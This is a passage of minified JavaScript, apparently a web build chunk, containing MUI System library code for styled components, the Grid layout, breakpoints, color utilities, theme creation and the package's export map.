e(t,(0,n.Z)({},r,o,{shouldForwardProp:b(P,o,!0)})).apply(void 0,h)},P}}).bind();/**
 * @mui/styled-engine v5.13.2
 *
 * @license MIT
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */function g(e,t){let r=v(e,t);return r}["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach(function(e){v[e]=v(e)});let m=(e,t)=>{Array.isArray(e.__emotion_styles)&&(e.__emotion_styles=t(e.__emotion_styles))}},72322:function(e,t,r){"use strict";var n=r(79220);let o=(0,n.Z)();t.Z=o},79220:function(e,t,r){"use strict";r.d(t,{Z:function(){return I}});var n=r(13428),o=r(20791),a=r(2265),l=r(57042),i=r(95600),u=r(25702),s=r(8051),c=r(39190),f=r(48153),d=r(95270),p=r(43381),b=r(27796),y=r(47273);function v(e){return e?`Level${e}`:""}function g(e){return e.unstable_level>0&&e.container}function m(e){return function(t){return`var(--Grid-${t}Spacing${v(e.unstable_level)})`}}function h(e){return function(t){return 0===e.unstable_level?`var(--Grid-${t}Spacing)`:`var(--Grid-${t}Spacing${v(e.unstable_level-1)})`}}function O(e){return 0===e.unstable_level?"var(--Grid-columns)":`var(--Grid-columns${v(e.unstable_level-1)})`}let j=({theme:e,ownerState:t})=>{let r=m(t),n={};return(0,y.t)(e.breakpoints,t.gridSize,(e,o)=>{let a={};!0===o&&(a={flexBasis:0,flexGrow:1,maxWidth:"100%"}),"auto"===o&&(a={flexBasis:"auto",flexGrow:0,flexShrink:0,maxWidth:"none",width:"auto"}),"number"==typeof o&&(a={flexGrow:0,flexBasis:"auto",width:`calc(100% * ${o} / ${O(t)}${g(t)?` + ${r("column")}`:""})`}),e(n,a)}),n},P=({theme:e,ownerState:t})=>{let r={};return(0,y.t)(e.breakpoints,t.gridOffset,(e,n)=>{let o={};"auto"===n&&(o={marginLeft:"auto"}),"number"==typeof n&&(o={marginLeft:0===n?"0px":`calc(100% * ${n} / ${O(t)})`}),e(r,o)}),r},w=({theme:e,ownerState:t})=>{if(!t.container)return{};let r=g(t)?{[`--Grid-columns${v(t.unstable_level)}`]:O(t)}:{"--Grid-columns":12};return(0,y.t)(e.breakpoints,t.columns,(e,n)=>{e(r,{[`--Grid-columns${v(t.unstable_level)}`]:n})}),r},M=({theme:e,ownerState:t})=>{if(!t.container)return{};let r=h(t),n=g(t)?{[`--Grid-rowSpacing${v(t.unstable_level)}`]:r("row")}:{};return(0,y.t)(e.breakpoints,t.rowSpacing,(r,o)=>{var a;r(n,{[`--Grid-rowSpacing${v(t.unstable_level)}`]:"string"==typeof o?o:null==(a=e.spacing)?void 0:a.call(e,o)})}),n},x=({theme:e,ownerState:t})=>{if(!t.container)return{};let r=h(t),n=g(t)?{[`--Grid-columnSpacing${v(t.unstable_level)}`]:r("column")}:{};return(0,y.t)(e.breakpoints,t.columnSpacing,(r,o)=>{var a;r(n,{[`--Grid-columnSpacing${v(t.unstable_level)}`]:"string"==typeof o?o:null==(a=e.spacing)?void 0:a.call(e,o)})}),n},k=({theme:e,ownerState:t})=>{if(!t.container)return{};let r={};return(0,y.t)(e.breakpoints,t.direction,(e,t)=>{e(r,{flexDirection:t})}),r},_=({ownerState:e})=>{let t=m(e),r=h(e);return(0,n.Z)({minWidth:0,boxSizing:"border-box"},e.container&&(0,n.Z)({display:"flex",flexWrap:"wrap"},e.wrap&&"wrap"!==e.wrap&&{flexWrap:e.wrap},{margin:`calc(${t("row")} / -2) calc(${t("column")} / -2)`},e.disableEqualOverflow&&{margin:`calc(${t("row")} * -1) 0px 0px calc(${t("column")} * -1)`}),(!e.container||g(e))&&(0,n.Z)({padding:`calc(${r("row")} / 2) calc(${r("column")} / 2)`},(e.disableEqualOverflow||e.parentDisableEqualOverflow)&&{padding:`${r("row")} 0px 0px ${r("column")}`}))},C=e=>{let t=[];return Object.entries(e).forEach(([e,r])=>{!1!==r&&void 0!==r&&t.push(`grid-${e}-${String(r)}`)}),t},S=(e,t="xs")=>{function r(e){return void 0!==e&&("string"==typeof e&&!Number.isNaN(Number(e))||"number"==typeof e&&e>0)}if(r(e))return[`spacing-${t}-${String(e)}`];if("object"==typeof e&&!Array.isArray(e)){let t=[];return Object.entries(e).forEach(([e,n])=>{r(n)&&t.push(`spacing-${e}-${String(n)}`)}),t}return[]},R=e=>void 0===e?[]:"object"==typeof e?Object.entries(e).map(([e,t])=>`direction-${e}-${t}`):[`direction-xs-${String(e)}`];var W=r(57437);let $=["className","children","columns","container","component","direction","wrap","spacing","rowSpacing","columnSpacing","disableEqualOverflow","unstable_level"],E=(0,b.Z)(),T=(0,c.Z)("div",{name:"MuiGrid",slot:"Root",overridesResolver:(e,t)=>t.root});function D(e){return(0,f.Z)({props:e,name:"MuiGrid",defaultTheme:E})}function I(e={}){let{createStyledComponent:t=T,useThemeProps:r=D,componentName:c="MuiGrid"}=e,f=a.createContext(void 0),b=(e,t)=>{let{container:r,direction:n,spacing:o,wrap:a,gridSize:l}=e,s={root:["root",r&&"container","wrap"!==a&&`wrap-xs-${String(a)}`,...R(n),...C(l),...r?S(o,t.breakpoints.keys[0]):[]]};return(0,i.Z)(s,e=>(0,u.Z)(c,e),{})},y=t(w,x,M,j,k,_,P),v=a.forwardRef(function(e,t){var i,u,c,v,g,m,h,O;let j=(0,d.Z)(),P=r(e),w=(0,p.Z)(P),M=a.useContext(f),{className:x,children:k,columns:_=12,container:C=!1,component:S="div",direction:R="row",wrap:E="wrap",spacing:T=0,rowSpacing:D=T,columnSpacing:I=T,disableEqualOverflow:A,unstable_level:L=0}=w,N=(0,o.Z)(w,$),B=A;L&&void 0!==A&&(B=e.disableEqualOverflow);let Z={},z={},F={};Object.entries(N).forEach(([e,t])=>{void 0!==j.breakpoints.values[e]?Z[e]=t:void 0!==j.breakpoints.values[e.replace("Offset","")]?z[e.replace("Offset","")]=t:F[e]=t});let U=null!=(i=e.columns)?i:L?void 0:_,V=null!=(u=e.spacing)?u:L?void 0:T,H=null!=(c=null!=(v=e.rowSpacing)?v:e.spacing)?c:L?void 0:D,G=null!=(g=null!=(m=e.columnSpacing)?m:e.spacing)?g:L?void 0:I,q=(0,n.Z)({},w,{level:L,columns:U,container:C,direction:R,wrap:E,spacing:V,rowSpacing:H,columnSpacing:G,gridSize:Z,gridOffset:z,disableEqualOverflow:null!=(h=null!=(O=B)?O:M)&&h,parentDisableEqualOverflow:M}),K=b(q,j),X=(0,W.jsx)(y,(0,n.Z)({ref:t,as:S,ownerState:q,className:(0,l.Z)(K.root,x)},F,{children:a.Children.map(k,e=>{if(a.isValidElement(e)&&(0,s.Z)(e,["Grid"])){var t;return a.cloneElement(e,{unstable_level:null!=(t=e.props.unstable_level)?t:L+1})}return e})}));return void 0!==B&&B!==(null!=M&&M)&&(X=(0,W.jsx)(f.Provider,{value:B,children:X})),X});return v.muiName="Grid",v}},89509:function(e,t,r){"use strict";r.r(t),r.d(t,{createGrid:function(){return o.Z},default:function(){return n.Z},getGridUtilityClass:function(){return i},gridClasses:function(){return c},unstable_traverseBreakpoints:function(){return f.t}});var n=r(72322),o=r(79220),a=r(25702),l=r(26520);function i(e){return(0,a.Z)("MuiGrid",e)}let u=["auto",!0,1,2,3,4,5,6,7,8,9,10,11,12],s=(0,l.Z)("MuiGrid",["root","container","item",...[0,1,2,3,4,5,6,7,8,9,10].map(e=>`spacing-xs-${e}`),...["column-reverse","column","row-reverse","row"].map(e=>`direction-xs-${e}`),...["nowrap","wrap-reverse","wrap"].map(e=>`wrap-xs-${e}`),...u.map(e=>`grid-xs-${e}`),...u.map(e=>`grid-sm-${e}`),...u.map(e=>`grid-md-${e}`),...u.map(e=>`grid-lg-${e}`),...u.map(e=>`grid-xl-${e}`)]);var c=s,f=r(47273)},47273:function(e,t,r){"use strict";r.d(t,{t:function(){return o}});let n=(e,t)=>e.filter(e=>t.includes(e)),o=(e,t,r)=>{let o=e.keys[0];if(Array.isArray(t))t.forEach((t,n)=>{r((t,r)=>{n<=e.keys.length-1&&(0===n?Object.assign(t,r):t[e.up(e.keys[n])]=r)},t)});else if(t&&"object"==typeof t){let a=Object.keys(t).length>e.keys.length?e.keys:n(e.keys,Object.keys(t));a.forEach(n=>{if(-1!==e.keys.indexOf(n)){let a=t[n];void 0!==a&&r((t,r)=>{o===n?Object.assign(t,r):t[e.up(n)]=r},a)}})}else("number"==typeof t||"string"==typeof t)&&r((e,t)=>{Object.assign(e,t)},t)}},89070:function(e,t,r){"use strict";r.d(t,{Cg:function(){return u},E0:function(){return m},NL:function(){return i},SK:function(){return b},Vv:function(){return g},XY:function(){return y},h$:function(){return f},j1:function(){return s},sc:function(){return d},tv:function(){return p},vQ:function(){return c},vS:function(){return v}});var n=r(65227),o=r(95547),a=r(47508),l=r(65425);function i(e){return"number"!=typeof e?e:`${e}px solid`}let u=(0,n.ZP)({prop:"border",themeKey:"borders",transform:i}),s=(0,n.ZP)({prop:"borderTop",themeKey:"borders",transform:i}),c=(0,n.ZP)({prop:"borderRight",themeKey:"borders",transform:i}),f=(0,n.ZP)({prop:"borderBottom",themeKey:"borders",transform:i}),d=(0,n.ZP)({prop:"borderLeft",themeKey:"borders",transform:i}),p=(0,n.ZP)({prop:"borderColor",themeKey:"palette"}),b=(0,n.ZP)({prop:"borderTopColor",themeKey:"palette"}),y=(0,n.ZP)({prop:"borderRightColor",themeKey:"palette"}),v=(0,n.ZP)({prop:"borderBottomColor",themeKey:"palette"}),g=(0,n.ZP)({prop:"borderLeftColor",themeKey:"palette"}),m=e=>{if(void 0!==e.borderRadius&&null!==e.borderRadius){let t=(0,a.eI)(e.theme,"shape.borderRadius",4,"borderRadius");return(0,l.k9)(e,e.borderRadius,e=>({borderRadius:(0,a.NA)(t,e)}))}return null};m.propTypes={},m.filterProps=["borderRadius"];let h=(0,o.Z)(u,s,c,f,d,p,b,y,v,g,m);t.ZP=h},65425:function(e,t,r){"use strict";r.d(t,{L7:function(){return c},P$:function(){return d},VO:function(){return l},W8:function(){return s},dt:function(){return f},k9:function(){return u}});var n=r(13428),o=r(15959),a=r(92440);let l={xs:0,sm:600,md:900,lg:1200,xl:1536},i={keys:["xs","sm","md","lg","xl"],up:e=>`@media (min-width:${l[e]}px)`};function u(e,t,r){let n=e.theme||{};if(Array.isArray(t)){let e=n.breakpoints||i;return t.reduce((n,o,a)=>(n[e.up(e.keys[a])]=r(t[a]),n),{})}if("object"==typeof t){let e=n.breakpoints||i;return Object.keys(t).reduce((n,o)=>{if(-1!==Object.keys(e.values||l).indexOf(o)){let a=e.up(o);n[a]=r(t[o],o)}else n[o]=t[o];return n},{})}let o=r(t);return o}function s(e={}){var t;let r=null==(t=e.keys)?void 0:t.reduce((t,r)=>{let n=e.up(r);return t[n]={},t},{});return r||{}}function c(e,t){return e.reduce((e,t)=>{let r=e[t],n=!r||0===Object.keys(r).length;return n&&delete e[t],e},t)}function f(e,...t){let r=s(e),n=[r,...t].reduce((e,t)=>(0,o.Z)(e,t),{});return c(Object.keys(r),n)}function d({values:e,breakpoints:t,base:r}){let n;let o=r||function(e,t){if("object"!=typeof e)return{};let r={},n=Object.keys(t);return Array.isArray(e)?n.forEach((t,n)=>{n<e.length&&(r[t]=!0)}):n.forEach(t=>{null!=e[t]&&(r[t]=!0)}),r}(e,t),a=Object.keys(o);return 0===a.length?e:a.reduce((t,r,o)=>(Array.isArray(e)?(t[r]=null!=e[o]?e[o]:e[n],n=o):"object"==typeof e?(t[r]=null!=e[r]?e[r]:e[n],n=r):t[r]=e,t),{})}t.ZP=function(e){let t=t=>{let r=t.theme||{},o=e(t),l=r.breakpoints||i,u=l.keys.reduce((o,a)=>(t[a]&&((o=o||{})[l.up(a)]=e((0,n.Z)({theme:r},t[a]))),o),null);return(0,a.Z)(o,u)};return t.propTypes={},t.filterProps=["xs","sm","md","lg","xl",...e.filterProps],t}},89975:function(e,t,r){"use strict";r.d(t,{$n:function(){return m},Fq:function(){return b},H3:function(){return d},LR:function(){return u},_4:function(){return O},_j:function(){return v},fk:function(){return function e(t,r,n){try{return e(t,r)}catch(e){return t}}},mi:function(){return p},n8:function(){return i},oo:function(){return a},q8:function(){return g},tB:function(){return l},ux:function(){return h},ve:function(){return f},vq:function(){return c},wy:function(){return s},zp:function(){return y}});var n=r(30018);function o(e,t=0,r=1){return Math.min(Math.max(t,e),r)}function a(e){e=e.slice(1);let t=RegExp(`.{1,${e.length>=6?2:1}}`,"g"),r=e.match(t);return r&&1===r[0].length&&(r=r.map(e=>e+e)),r?`rgb${4===r.length?"a":""}(${r.map((e,t)=>t<3?parseInt(e,16):Math.round(parseInt(e,16)/255*1e3)/1e3).join(", ")})`:""}function l(e){let t;if(e.type)return e;if("#"===e.charAt(0))return l(a(e));let r=e.indexOf("("),o=e.substring(0,r);if(-1===["rgb","rgba","hsl","hsla","color"].indexOf(o))throw Error((0,n.Z)(9,e));let i=e.substring(r+1,e.length-1);if("color"===o){if(t=(i=i.split(" ")).shift(),4===i.length&&"/"===i[3].charAt(0)&&(i[3]=i[3].slice(1)),-1===["srgb","display-p3","a98-rgb","prophoto-rgb","rec-2020"].indexOf(t))throw Error((0,n.Z)(10,t))}else i=i.split(",");return{type:o,values:i=i.map(e=>parseFloat(e)),colorSpace:t}}let i=e=>{let t=l(e);return t.values.slice(0,3).map((e,r)=>-1!==t.type.indexOf("hsl")&&0!==r?`${e}%`:e).join(" ")},u=(e,t)=>{try{return i(e)}catch(t){return e}};function s(e){let{type:t,colorSpace:r}=e,{values:n}=e;return -1!==t.indexOf("rgb")?n=n.map((e,t)=>t<3?parseInt(e,10):e):-1!==t.indexOf("hsl")&&(n[1]=`${n[1]}%`,n[2]=`${n[2]}%`),`${t}(${n=-1!==t.indexOf("color")?`${r} ${n.join(" ")}`:`${n.join(", ")}`})`}function c(e){if(0===e.indexOf("#"))return e;let{values:t}=l(e);return`#${t.map((e,t)=>(function(e){let t=e.toString(16);return 1===t.length?`0${t}`:t})(3===t?Math.round(255*e):e)).join("")}`}function f(e){e=l(e);let{values:t}=e,r=t[0],n=t[1]/100,o=t[2]/100,a=n*Math.min(o,1-o),i=(e,t=(e+r/30)%12)=>o-a*Math.max(Math.min(t-3,9-t,1),-1),u="rgb",c=[Math.round(255*i(0)),Math.round(255*i(8)),Math.round(255*i(4))];return"hsla"===e.type&&(u+="a",c.push(t[3])),s({type:u,values:c})}function d(e){let t="hsl"===(e=l(e)).type||"hsla"===e.type?l(f(e)).values:e.values;return Number((.2126*(t=t.map(t=>("color"!==e.type&&(t/=255),t<=.03928?t/12.92:((t+.055)/1.055)**2.4)))[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}function p(e,t){let r=d(e),n=d(t);return(Math.max(r,n)+.05)/(Math.min(r,n)+.05)}function b(e,t){return e=l(e),t=o(t),("rgb"===e.type||"hsl"===e.type)&&(e.type+="a"),"color"===e.type?e.values[3]=`/${t}`:e.values[3]=t,s(e)}function y(e,t,r){try{return b(e,t)}catch(t){return e}}function v(e,t){if(e=l(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]*=1-t;else if(-1!==e.type.indexOf("rgb")||-1!==e.type.indexOf("color"))for(let r=0;r<3;r+=1)e.values[r]*=1-t;return s(e)}function g(e,t,r){try{return v(e,t)}catch(t){return e}}function m(e,t){if(e=l(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]+=(100-e.values[2])*t;else if(-1!==e.type.indexOf("rgb"))for(let r=0;r<3;r+=1)e.values[r]+=(255-e.values[r])*t;else if(-1!==e.type.indexOf("color"))for(let r=0;r<3;r+=1)e.values[r]+=(1-e.values[r])*t;return s(e)}function h(e,t,r){try{return m(e,t)}catch(t){return e}}function O(e,t=.15){return d(e)>.5?v(e,t):m(e,t)}},95547:function(e,t,r){"use strict";var n=r(92440);t.Z=function(...e){let t=e.reduce((e,t)=>(t.filterProps.forEach(r=>{e[r]=t}),e),{}),r=e=>Object.keys(e).reduce((r,o)=>t[o]?(0,n.Z)(r,t[o](e)):r,{});return r.propTypes={},r.filterProps=e.reduce((e,t)=>e.concat(t.filterProps),[]),r}},28480:function(e,t,r){"use strict";r.d(t,{Z:function(){return p}});var n=r(13428),o=r(20791),a=r(2265),l=r(57042),i=r(69613),u=r(87947),s=r(43381),c=r(95270),f=r(57437);let d=["className","component"];function p(e={}){let{themeId:t,defaultTheme:r,defaultClassName:p="MuiBox-root",generateClassName:b}=e,y=(0,i.ZP)("div",{shouldForwardProp:e=>"theme"!==e&&"sx"!==e&&"as"!==e})(u.Z),v=a.forwardRef(function(e,a){let i=(0,c.Z)(r),u=(0,s.Z)(e),{className:v,component:g="div"}=u,m=(0,o.Z)(u,d);return(0,f.jsx)(y,(0,n.Z)({as:g,ref:a,className:(0,l.Z)(v,b?b(p):p),theme:t&&i[t]||i},m))});return v}},61047:function(e,t,r){"use strict";r.d(t,{ZP:function(){return O},x9:function(){return v},P_:function(){return g}});var n=r(20791),o=r(13428),a=r(69613),l=r(27796),i=r(61380);let u=["variant"];function s(e){return 0===e.length}function c(e){let{variant:t}=e,r=(0,n.Z)(e,u),o=t||"";return Object.keys(r).sort().forEach(t=>{"color"===t?o+=s(o)?e[t]:(0,i.Z)(e[t]):o+=`${s(o)?t:(0,i.Z)(t)}${(0,i.Z)(e[t].toString())}`}),o}var f=r(87947);let d=["name","slot","skipVariantsResolver","skipSx","overridesResolver"],p=(e,t)=>t.components&&t.components[e]&&t.components[e].styleOverrides?t.components[e].styleOverrides:null,b=(e,t)=>{let r=[];t&&t.components&&t.components[e]&&t.components[e].variants&&(r=t.components[e].variants);let n={};return r.forEach(e=>{let t=c(e.props);n[t]=e.style}),n},y=(e,t,r,n)=>{var o;let{ownerState:a={}}=e,l=[],i=null==r||null==(o=r.components)||null==(o=o[n])?void 0:o.variants;return i&&i.forEach(r=>{let n=!0;Object.keys(r.props).forEach(t=>{a[t]!==r.props[t]&&e[t]!==r.props[t]&&(n=!1)}),n&&l.push(t[c(r.props)])}),l};function v(e){return"ownerState"!==e&&"theme"!==e&&"sx"!==e&&"as"!==e}let g=(0,l.Z)(),m=e=>e?e.charAt(0).toLowerCase()+e.slice(1):e;function h({defaultTheme:e,theme:t,themeId:r}){return 0===Object.keys(t).length?e:t[r]||t}function O(e={}){let{themeId:t,defaultTheme:r=g,rootShouldForwardProp:l=v,slotShouldForwardProp:i=v}=e,u=e=>(0,f.Z)((0,o.Z)({},e,{theme:h((0,o.Z)({},e,{defaultTheme:r,themeId:t}))}));return u.__mui_systemSx=!0,(e,s={})=>{var c;let f;(0,a.Co)(e,e=>e.filter(e=>!(null!=e&&e.__mui_systemSx)));let{name:g,slot:O,skipVariantsResolver:j,skipSx:P,overridesResolver:w=(c=m(O))?(e,t)=>t[c]:null}=s,M=(0,n.Z)(s,d),x=void 0!==j?j:O&&"Root"!==O&&"root"!==O||!1,k=P||!1,_=v;"Root"===O||"root"===O?_=l:O?_=i:"string"==typeof e&&e.charCodeAt(0)>96&&(_=void 0);let C=(0,a.ZP)(e,(0,o.Z)({shouldForwardProp:_,label:f},M)),S=(n,...a)=>{let l=a?a.map(e=>"function"==typeof e&&e.__emotion_real!==e?n=>e((0,o.Z)({},n,{theme:h((0,o.Z)({},n,{defaultTheme:r,themeId:t}))})):e):[],i=n;g&&w&&l.push(e=>{let n=h((0,o.Z)({},e,{defaultTheme:r,themeId:t})),a=p(g,n);if(a){let t={};return Object.entries(a).forEach(([r,a])=>{t[r]="function"==typeof a?a((0,o.Z)({},e,{theme:n})):a}),w(e,t)}return null}),g&&!x&&l.push(e=>{let n=h((0,o.Z)({},e,{defaultTheme:r,themeId:t}));return y(e,b(g,n),n,g)}),k||l.push(u);let s=l.length-a.length;if(Array.isArray(n)&&s>0){let e=Array(s).fill("");(i=[...n,...e]).raw=[...n.raw,...e]}else"function"==typeof n&&n.__emotion_real!==n&&(i=e=>n((0,o.Z)({},e,{theme:h((0,o.Z)({},e,{defaultTheme:r,themeId:t}))})));let c=C(i,...l);return e.muiName&&(c.muiName=e.muiName),c};return C.withConfig&&(S.withConfig=C.withConfig),S}}},64846:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(20791),o=r(13428);let a=["values","unit","step"],l=e=>{let t=Object.keys(e).map(t=>({key:t,val:e[t]}))||[];return t.sort((e,t)=>e.val-t.val),t.reduce((e,t)=>(0,o.Z)({},e,{[t.key]:t.val}),{})};function i(e){let{values:t={xs:0,sm:600,md:900,lg:1200,xl:1536},unit:r="px",step:i=5}=e,u=(0,n.Z)(e,a),s=l(t),c=Object.keys(s);function f(e){let n="number"==typeof t[e]?t[e]:e;return`@media (min-width:${n}${r})`}function d(e){let n="number"==typeof t[e]?t[e]:e;return`@media (max-width:${n-i/100}${r})`}function p(e,n){let o=c.indexOf(n);return`@media (min-width:${"number"==typeof t[e]?t[e]:e}${r}) and (max-width:${(-1!==o&&"number"==typeof t[c[o]]?t[c[o]]:n)-i/100}${r})`}return(0,o.Z)({keys:c,values:s,up:f,down:d,between:p,only:function(e){return c.indexOf(e)+1<c.length?p(e,c[c.indexOf(e)+1]):f(e)},not:function(e){let t=c.indexOf(e);return 0===t?f(c[1]):t===c.length-1?d(c[t]):p(e,c[c.indexOf(e)+1]).replace("@media","@media not all and")},unit:r},u)}},11421:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(47508);function o(e=8){if(e.mui)return e;let t=(0,n.hB)({spacing:e}),r=(...e)=>{let r=0===e.length?[1]:e;return r.map(e=>{let r=t(e);return"number"==typeof r?`${r}px`:r}).join(" ")};return r.mui=!0,r}},27796:function(e,t,r){"use strict";var n=r(13428),o=r(20791),a=r(15959),l=r(64846),i=r(59591),u=r(11421),s=r(87947),c=r(6459);let f=["breakpoints","palette","spacing","shape"];t.Z=function(e={},...t){let{breakpoints:r={},palette:d={},spacing:p,shape:b={}}=e,y=(0,o.Z)(e,f),v=(0,l.Z)(r),g=(0,u.Z)(p),m=(0,a.Z)({breakpoints:v,direction:"ltr",components:{},palette:(0,n.Z)({mode:"light"},d),spacing:g,shape:(0,n.Z)({},i.Z,b)},y);return(m=t.reduce((e,t)=>(0,a.Z)(e,t),m)).unstable_sxConfig=(0,n.Z)({},c.Z,null==y?void 0:y.unstable_sxConfig),m.unstable_sx=function(e){return(0,s.Z)({sx:e,theme:this})},m}},59591:function(e,t){"use strict";t.Z={borderRadius:4}},14350:function(e,t,r){"use strict";r.d(t,{B:function(){return d},FW:function(){return b},K$:function(){return y},RG:function(){return v},SG:function(){return i},aN:function(){return p},e$:function(){return u},fD:function(){return m},oI:function(){return f},s2:function(){return s},t4:function(){return c},zI:function(){return g}});var n=r(65227),o=r(95547),a=r(47508),l=r(65425);let i=e=>{if(void 0!==e.gap&&null!==e.gap){let t=(0,a.eI)(e.theme,"spacing",8,"gap");return(0,l.k9)(e,e.gap,e=>({gap:(0,a.NA)(t,e)}))}return null};i.propTypes={},i.filterProps=["gap"];let u=e=>{if(void 0!==e.columnGap&&null!==e.columnGap){let t=(0,a.eI)(e.theme,"spacing",8,"columnGap");return(0,l.k9)(e,e.columnGap,e=>({columnGap:(0,a.NA)(t,e)}))}return null};u.propTypes={},u.filterProps=["columnGap"];let s=e=>{if(void 0!==e.rowGap&&null!==e.rowGap){let t=(0,a.eI)(e.theme,"spacing",8,"rowGap");return(0,l.k9)(e,e.rowGap,e=>({rowGap:(0,a.NA)(t,e)}))}return null};s.propTypes={},s.filterProps=["rowGap"];let c=(0,n.ZP)({prop:"gridColumn"}),f=(0,n.ZP)({prop:"gridRow"}),d=(0,n.ZP)({prop:"gridAutoFlow"}),p=(0,n.ZP)({prop:"gridAutoColumns"}),b=(0,n.ZP)({prop:"gridAutoRows"}),y=(0,n.ZP)({prop:"gridTemplateColumns"}),v=(0,n.ZP)({prop:"gridTemplateRows"}),g=(0,n.ZP)({prop:"gridTemplateAreas"}),m=(0,n.ZP)({prop:"gridArea"}),h=(0,o.Z)(i,u,s,c,f,d,p,b,y,v,g,m);t.ZP=h},56341:function(e,t,r){"use strict";let n;r.r(t),r.d(t,{Box:function(){return eM},Container:function(){return td},GlobalStyles:function(){return m},Stack:function(){return t_},StyledEngineProvider:function(){return y},ThemeProvider:function(){return eF},Unstable_Grid:function(){return tg.Z},alignContent:function(){return D},alignItems:function(){return T},alignSelf:function(){return B},alpha:function(){return eT.Fq},backgroundColor:function(){return H.Cz},bgcolor:function(){return H.n9},border:function(){return h.Cg},borderBottom:function(){return h.h$},borderBottomColor:function(){return h.vS},borderColor:function(){return h.tv},borderLeft:function(){return h.sc},borderLeftColor:function(){return h.Vv},borderRadius:function(){return h.E0},borderRight:function(){return h.vQ},borderRightColor:function(){return h.XY},borderTop:function(){return h.j1},borderTopColor:function(){return h.SK},borderTransform:function(){return h.NL},borders:function(){return h.ZP},bottom:function(){return Y},boxSizing:function(){return er.ix},breakpoints:function(){return O.ZP},color:function(){return H.$_},colorChannel:function(){return eT.n8},columnGap:function(){return V.e$},compose:function(){return j.Z},containerClasses:function(){return tv},createBox:function(){return eP.Z},createBreakpoints:function(){return eC.Z},createContainer:function(){return tc},createGrid:function(){return tm.createGrid},createSpacing:function(){return eS.Z},createStack:function(){return tx},createStyled:function(){return ex.ZP},createTheme:function(){return e_.Z},createUnarySpacing:function(){return en.hB},createUnaryUnit:function(){return en.eI},css:function(){return d},darken:function(){return eT._j},decomposeColor:function(){return eT.tB},display:function(){return S},emphasize:function(){return eT._4},experimental_sx:function(){return tW},flex:function(){return A},flexBasis:function(){return R},flexDirection:function(){return W},flexGrow:function(){return L},flexShrink:function(){return N},flexWrap:function(){return $},flexbox:function(){return U},fontFamily:function(){return eo},fontSize:function(){return ea},fontStyle:function(){return el},fontWeight:function(){return ei},gap:function(){return V.SG},getContainerUtilityClass:function(){return tb},getContrastRatio:function(){return eT.mi},getGridUtilityClass:function(){return tm.getGridUtilityClass},getLuminance:function(){return eT.H3},getPath:function(){return P.DW},getStackUtilityClass:function(){return tC},getStyleFromPropValue:function(){return en.zO},getStyleValue:function(){return P.Jq},getThemeProps:function(){return e$.Z},getValue:function(){return en.NA},grid:function(){return V.ZP},gridArea:function(){return V.fD},gridAutoColumns:function(){return V.aN},gridAutoFlow:function(){return V.B},gridAutoRows:function(){return V.FW},gridClasses:function(){return tm.gridClasses},gridColumn:function(){return V.t4},gridRow:function(){return V.oI},gridTemplateAreas:function(){return V.zI},gridTemplateColumns:function(){return V.K$},gridTemplateRows:function(){return V.RG},handleBreakpoints:function(){return O.k9},height:function(){return er.Cb},hexToRgb:function(){return eT.oo},hslToRgb:function(){return eT.ve},justifyContent:function(){return E},justifyItems:function(){return Z},justifySelf:function(){return z},keyframes:function(){return p},left:function(){return J},letterSpacing:function(){return eu},lighten:function(){return eT.$n},lineHeight:function(){return ec},margin:function(){return en.e6},marginKeys:function(){return en.hU},maxHeight:function(){return er.kC},maxWidth:function(){return er.kk},mergeBreakpointsInOrder:function(){return O.dt},minHeight:function(){return er.jw},minWidth:function(){return er.ih},order:function(){return I},padding:function(){return en.o3},paddingKeys:function(){return en.Jj},palette:function(){return H.ZP},paletteTransform:function(){return H.Sh},position:function(){return G},positions:function(){return Q},private_safeAlpha:function(){return eT.zp},private_safeColorChannel:function(){return eT.LR},private_safeDarken:function(){return eT.q8},private_safeEmphasize:function(){return eT.fk},private_safeLighten:function(){return eT.ux},recomposeColor:function(){return eT.wy},responsivePropType:function(){return te},rgbToHex:function(){return eT.vq},right:function(){return X},rowGap:function(){return V.s2},shadows:function(){return et},shape:function(){return eR.Z},shouldForwardProp:function(){return ex.x9},sizeHeight:function(){return er.Vs},sizeWidth:function(){return er.lO},sizing:function(){return er.ZP},sizingTransform:function(){return er.EB},spacing:function(){return en.ZP},stackClasses:function(){return tR},style:function(){return P.ZP},styled:function(){return ek.Z},systemDefaultTheme:function(){return ex.P_},textAlign:function(){return ef},textTransform:function(){return es},top:function(){return K},typography:function(){return eb},typographyVariant:function(){return ed},unstable_createCssVarsProvider:function(){return eQ},unstable_createCssVarsTheme:function(){return e8},unstable_createGetCssVar:function(){return e0},unstable_createStyleFunctionSx:function(){return ey.n},unstable_cssVarsParser:function(){return e6},unstable_defaultSxConfig:function(){return eg.Z},unstable_extendSxProp:function(){return ev.Z},unstable_getThemeValue:function(){return ej},unstable_prepareCssVars:function(){return e9},unstable_resolveBreakpointValues:function(){return O.P$},unstable_styleFunctionSx:function(){return ey.Z},unstable_traverseBreakpoints:function(){return tm.unstable_traverseBreakpoints},useTheme:function(){return g.Z},useThemeProps:function(){return eW.Z},useThemeWithoutDefault:function(){return eE.Z},width:function(){return er.bf},zIndex:function(){return q}});var o=r(30018),a=r(86375),l=r(2265),i=r(94645),u=r(7599),s=r(68654),c=r(56335);r(55487);var f=(0,a.w)(function(e,t){var r=e.styles,n=(0,s.O)([r],void 0,l.useContext(a.T));if(!a.i){for(var o,c=n.name,f=n.styles,d=n.next;void 0!==d;)c+=" "+d.name,f+=d.styles,d=d.next;var p=!0===t.compat,b=t.insert("",{name:c,styles:f},t.sheet,p);return 